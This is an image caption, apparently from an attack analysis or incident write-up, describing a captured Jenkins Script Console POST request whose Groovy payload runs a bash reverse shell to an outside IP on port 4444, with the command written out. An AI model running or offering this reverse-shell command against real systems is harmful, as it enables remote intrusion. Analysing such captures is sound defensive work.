 TCP stream of the Jenkins Script Console POST request showing the Groovy script payload that executes bash -i >&dev/tcp/185.220.101.50/4444 0>&1 — a classic bash reverse shell over port 4444.